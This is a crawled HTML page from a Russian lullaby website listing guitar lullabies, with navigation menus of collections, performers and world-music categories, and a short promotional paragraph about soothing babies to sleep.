

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=text-pravoslavnye_kolybelnye
body_size: 18892
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные на гитаре слушать онлайн 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн колыбельные песни на гитаре. Видео и тексты колыбельных на гитаре" > <meta name="keywords" content="Колыбельные на гитаре" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные на гитаре слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye" itemprop="item"> <span itemprop="name">✔️ Колыбельные песни</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/po-muzykalnym-instrumentam" itemprop="item"> <span itemprop="name">✔️ По музыкальным инструментам</span> </a> <meta itemprop="position" content="3"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="item"> <span itemprop="name">✔️ Колыбельные на гитаре</span> </a> <meta itemprop="position" content="4"> </li> </ul> </div> <h1 class="page-heading-h1">
																		Колыбельные песни под гитару
																																					 
																																		с текстами
									 
								 
															 
															 
							 
																					 
															 
							 
																					 
							 
																					 
															 
							 
																					 
															 
															 
															 
															 
															 
							 
																					 
															 
							 
																					 
															 
															 
																																		Православные колыбельные
									 
								 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
						 
									</h1> <div class="page-text  hidden-on-mobile"><p>Прослушивание красивой, спокойной музыки способствует развитию у малыша музыкального слуха и творческих способностей. Мелодичные колыбельные на гитаре быстро успокоят ребенка перед сном и подарят ему приятные эмоции. А классические произведения в переложении для гитары научат малыша сравнивать звучание разных инструментов и расширят его восприятие музыки. На нашем сайте вы можете слушать колыбельные под гитару онлайн, а также бесплатно скачать их на свой телефон или компьютер.</p></div> <div class="tags-block hidden-on-mobile"> <a class="tag catalog-tags" href="/kolybelnye?tags=text">Православные колыбельные</a> <a class="tag catalog-tags" href="/kolybelnye?tags=pravoslavnye_kolybelnye">С текстом</a> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																	Сначала популярные
